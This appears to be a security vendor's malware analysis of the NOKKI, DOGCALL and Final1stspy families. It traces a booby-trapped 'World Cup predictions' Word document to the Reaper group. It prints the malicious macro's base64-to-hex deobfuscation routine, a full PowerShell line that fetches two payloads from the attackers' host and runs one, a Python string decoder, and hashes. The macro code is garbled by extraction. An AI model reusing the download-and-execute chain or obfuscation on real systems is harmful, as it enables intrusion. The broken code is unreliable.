DOGCALL is a remote access Trojan (RAT) that uses third-party hosting services to upload data and accept commands. At the time of publication, we observe this particular malware family in use by the Reaper threat actor group only.

This blog details the relationship found between the NOKKI and DOGCALL malware families, as well provides additional information about a previously unreported malware family used to deploy DOGCALL, which we have named Final1stspy based on a pdb string in the malware.

# Tying the Knot

While researching the NOKKI malware threat, Unit 42 discovered the most recent cluster of attacks beginning in July 2018 leveraged malicious macros within a Microsoft Word document. These particular macros were not overly complex in nature, and simply would attempt to perform the following actions:

- 1. Download and run an executable malware payload.
- 2. Download and open a Microsoft Word decoy document.

To avoid detection, the macros employ simple obfuscation of interesting strings that ultimately just used base64 encoding. However, it used a somewhat unusual method where it would first convert the base64-encoded text into hex, and then convert that hex into a text string.



*Figure 1 Malicious macro downloading remote payload and executing it (comments added by Unit 42 for clarity)*```
Function HexToText(strHex)
    ' Function to convert a string of hexadecimal bytes into a text string.
    Dim strChar k
    HexToText = ""For k = 1 To Len(strHex) Step 2
        strChar = Mid(strHex, k, 2)HexToText = HexToText & Chr("&H" & strChar)
    Next
End Function
Function Base64ToHex(strValue, objChars)
    ' Function to convert a base64 encoded string into a hex string.
    Dim lngValue lngTemp, lngChar, intLen, k, j, intTerm, strHex
    intLen = Len(strValue)' Check padding.
    intrerm = 0If (Right(strValue, 1) = "=") Then
        intrerm = 1If (Right(strValue, 2) = "==") Then
        intrerm = 2End If
    ' Parse into groups of 4 6-bit characters.
    i = 0IngValue = 0Base64ToHex = \text{'''}
```
*Figure 2 Malicious macro implementing unique deobfuscation scheme (comments added by malware author*

By searching on this unique deobfuscation technique present in all samples delivering NOKKI, a single other file was identified. This file had the following properties:

| MD <sub>5</sub>                 | e02024f38dfb6290ce0d693539a285a9                                 |
|---------------------------------|------------------------------------------------------------------|
| SHA <sub>1</sub>                | d13fc918433c705b49db74c91f56ae6c0cb5cf8d                         |
| <b>SHA256</b>                   | 66a0c294ee8f3507d723a376065798631906128ce79bd6dfd8f025eda6b75e51 |
| Creator                         | Windows User                                                     |
| Created<br>Date                 | 2018-03-19 07:58:00 UTC                                          |
| Last<br><b>Modified</b><br>Date | 2018-06-16 14:19:00 UTC                                          |**Original** Filename World Cup predictions.doc

Based on the original filename, we can surmise this malware sample targeted individuals interested in the World Cup hosted in Russia in 2018. As we can see in the figure below, the unique deobfuscation routine used between the samples is identical, including the comments included by the author.



*Figure 3 Similarities between NOKKI dropper and World Cup predictions dropper*

While the deobfuscation routine was identical, the actual functionality of the macro differed slightly. The NOKKI dropper samples downloaded both a payload and a decoy document, but this World Cup predictions malware sample downloads and executes a remote VBScript file wrapped in HTML and appends text to the original Word document to provide the lure for the victim.

The lure in question includes the below text from a publicly available article [written on ESPN](http://www.espn.co.uk/sports/soccer/story/_/id/23961564/world-cup-predictions-craig-burley-rafa-ramos-nicolas-baier-share-top-spot) in the UK:

"Peru and Denmark face off in the third match, and this time it doesn't seem as one sided. Four people go for a Peru victory, three for Denmark and three for the draw.

Last but not least, we get to see Croatia and Nigeria for the first time. Our Nigeria expert, Colin, reckons there will be plenty of goals and a 3-2 win for his side -- the only person to back the Super Eagles.

Check out how our pundits got on with their predictions for following games and remember to join the pundits' league in Match Predictor.We've got our top talent on hand from England, the United States, Mexico, Brazil, Argentina, Colombia, Australia, and Africa -- many of whom will be based out in Russia for the tournament -- to analyze each and every one of the 64 matches.

We'll score our experts just as we do in the Match Predictor -- 10 points for correct result, with a bonus 20 points for getting the score line right too."

Interestingly enough, two commented out lures were also included in this document. One [simply contains the phrase of "I miss u.", but the second lure contains text from a publicly](http://www.thedrive.com/the-war-zone/21430/procession-of-chinese-and-north-korean-jets-have-airlifted-kim-and-company-to-singapore) available article online discussing a visit by the North Korean leader to Singapore, shown below.

"This aircraft seems to have conveyed a North Korean advance team including diplomats and security personnel.

The 747-400, which just landed in Singapore, was apparently used to fly Kim and his personal aides to the summit.

This would also be consistent with our previous reporting that North Korea had settled on such a plan.

The Jumbo Jet in question is quite special. B-2447 is used by the top rungs of the Chinese government, predominantly President Xi Jinping and his entourage, when traveling abroad.

It is capable of being specially outfitted with a VIP interior and has special interfaces for secure satellite communications among other modifications.

With this in mind, it wasn't surprising seeing it being used as 'Kim Force One' for this special mission."

When the chain of execution completes on the World Cup predictions.doc file, a DOGCALL malware sample is executed on the victim machine.

The commented lure and payload used by the malware provides an interesting detail given that DOGCALL has been attributed to the threat actor group known as Reaper, which has been attributed to North Korea by other security organizations.

Continuing Execution of the Malware

After the initial execution of World Cup predictions.doc is run, it proceeds to download a VBScript file from the following URL:

http:// kmbr1.nitesbr1[.]org/UserFiles/File/image/home.htmlThis VBScript file yet again contains the exact same unique deobfuscation routine that was previously discussed. When this second stage VBScript file executes, it begins by writing the following data to %APPDATA%\Microsoft\mib.dat. This file will later be used by the Final1stspy malware family, which we discuss later in this post.

# 1111:rom\*E8FEF0CDF6C1EBBA90794B2B

After this file is written, it will execute the following (deobfuscated):

1 objShell.Run "cmd.exe /k powershell.exe" & " " & "-windowstyle" & " " & "hidden" & " " & "-ExecutionPolicy Bypass" & " " & "\$h='%APPDATA%/Microsoft/Windows/msvcrt32.dll'" & ";" & "\$f='%APPDATA%/Microsoft/ieConv.exe'" & ";" & "\$x='" & "http://" & "kmbr1.nitesbr1.org" & "/UserFiles/File/image/images/happy.jpg" & "';" & "\$t='" & "http://" & "kmbr1.nitesbr1[.]org" & "/UserFiles/File/image/images/wwwtest.jpg" & "';" & " (" & "New-Object System.Net.WebClient" & ")" & ".DownloadFile(\$t,\$f)" & ";" & "(" & "New-Object System.Net.WebClient" & ")" & ".DownloadFile(\$x,\$h)" & ";" & "Start-Process \$f" & ";" & "Stop-Process" & " " & "-processname" & " " & "cmd", 0

This executed code simply downloads two files from http:// kmbr1.nitesbr1[.]org/UserFiles/File/images/happy.jpg and http:// kmbr1.nitesbr1[.]org/UserFiles/File/images/wwwtest.jpg and stores them in %APPDATA%/Microsoft/Windows/msvcrt32.dll and %APPDATA%/Microsoft/ieConv.exe, respectively. Finally, the VBScript file will execute the previously downloaded ieConv.exe file in a new process.

These two files are instances of a previously unreported dropper malware family that we are calling Final1stspy.

Overview of Final1stspy

As previously stated, the Final1stspy malware family is split between an executable file and a DLL. These files have the following properties (Note: the DLL information is provided after it is decrypted by the malware):

| MD <sub>5</sub>      | 0f1d3ed85fee2acc23a8a26e0dc12e0f                                 |
|----------------------|------------------------------------------------------------------|
| SHA <sub>1</sub>     | 3d161de48d3f4da0aefff685253404c8b0111563                         |
| <b>SHA256</b>        | fb94a5e30de7afd1d9072ccedd90a249374f687f16170e1986d6fd43c143fb3a |
| File Type            | PE32 executable (GUI) Intel 80386, for MS Windows                |
| Filename             | wwwtest.jpg                                                      |
| Compile<br>Timestamp | 2018-06-01 15:52:41 UTC                                          || <b>PDB String</b>    | E:\Final Project(20180108)\Final1stspy\LoadDll\Release\LoadDll.pdb                     |
|----------------------|----------------------------------------------------------------------------------------|
| MD <sub>5</sub>      | a2fe5dcb08ae8b72e8bc98ddc0b918e7                                                       |
| SHA <sub>1</sub>     | 741dbdb20d1beeb8ff809291996c8b78585cb812                                               |
| SHA256               | 0669c71740134323793429d10518576b42941f9eee0def6057ed9a4ba87a3a9a                       |
| File Type            | PE32 executable (DLL) (GUI) Intel 80386, for MS Windows                                |
| Filename             | happy.jpg                                                                              |
| Compile<br>Timestamp | 2018-06-17 17:04:15 UTC                                                                |
| <b>PDB</b><br>String | E:\Final Project(20180108)\Final1stspy\hadowexecute -<br>Copy\Release\hadowexecute.pdb |

As we can see, both samples were compiled within a couple weeks of each other. Additionally, the original Microsoft Word document used to deliver this malware was last modified roughly a day before the DLL was compiled.

Both the executable and DLL make use of a specific routine to obfuscate strings of importance. The following code, written in Python, decodes these strings:

```
1
import base64
```

```
2
```

```
3
data = "[Obfuscated String]"
```
- 4 dataDecoded = b64decode(data)
- 5 outVar = ""
- 6 for char in dataDecoded:
- 7 outVar  $+= \text{chr}(((\text{ord}(\text{char}) + 122) \wedge 0x19)$  & 0xff)
- 8 print(outVar)

The Final1stspy malware begins by looking for the presence of the following file:

%APPDATA%\Microsoft\Windows\msvcrt64.dll

Should this file be present, the malware will load the DLLs and attempt to call the exported main func function.

Otherwise, the malware will look for the following file:

%APPDATA%\Microsoft\Windows\msvcrt32.dll

